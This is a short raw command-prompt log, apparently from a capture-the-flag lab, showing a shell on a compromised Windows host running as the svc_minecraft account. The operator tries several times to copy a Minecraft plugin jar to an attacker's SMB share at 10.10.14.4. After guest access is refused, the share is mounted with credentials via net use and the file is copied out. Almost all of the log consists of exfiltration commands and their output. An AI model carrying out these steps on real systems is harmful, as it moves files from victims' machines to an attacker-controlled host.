 10.0.2.15 10.10.14.4 10.10.11.253 40% 09:25 PM
c:\Users\svc_minecraft\server\plugins>net use z: \\10.10.14.4\crafty
net use z: \\10.10.14.4\crafty
System error 1272 has occurred.
You can't access this shared folder because your organization's security policies block unauthenticated guest access. These policies help protect your PC from unsafe or malicious de
vices on the network.
c:\Users\svc_minecraft\server\plugins>copy playercounter-1.0-SNAPSHOT.jar \\10.10.14.4\crafty
copy playercounter-1.0-SNAPSHOT.jar \\10.10.14.4\crafty
You can't access this shared folder because your organization's security policies block unauthenticated guest access. These policies help protect your PC from unsafe or malicious de
vices on the network.
0 file(s) copied.
c:\Users\svc_minecraft\server\plugins>copy playercounter-1.0-SNAPSHOT.jar \\10.10.14.4\crafty\playercounter-1.0-SNAPSHOT.jar /u:gamu gamu
copy playercounter-1.0-SNAPSHOT.jar \\10.10.14.4\crafty\playercounter-1.0-SNAPSHOT.jar /u:gamu gamu
The system cannot find the drive specified.
c:\Users\svc_minecraft\server\plugins>copy playercounter-1.0-SNAPSHOT.jar \\10.10.14.4\crafty /u:gamu gamu
copy playercounter-1.0-SNAPSHOT.jar \\10.10.14.4\crafty /u:gamu gamu
The system cannot find the drive specified.
c:\Users\svc_minecraft\server\plugins>net use \\10.10.14.4\crafty /u:gamu gamu
net use \\10.10.14.4\crafty /u:gamu gamu
The command completed successfully.
c:\Users\svc_minecraft\server\plugins>cd \\10.10.14.4\crafty
cd \\10.10.14.4\crafty
'\\10.10.14.4\crafty'
CMD does not support UNC paths as current directories.
c:\Users\svc_minecraft\server\plugins>copy playercounter-1.0-SNAPSHOT.jar
copy playercounter-1.0-SNAPSHOT.jar
The file cannot be copied onto itself.
0 file(s) copied.
c:\Users\svc_minecraft\server\plugins>copy playercounter-1.0-SNAPSHOT.jar \\10.10.14.4\crafty
copy playercounter-1.0-SNAPSHOT.jar \\10.10.14.4\crafty
1 file(s) copied.
c:\Users\svc_minecraft\server\plugins>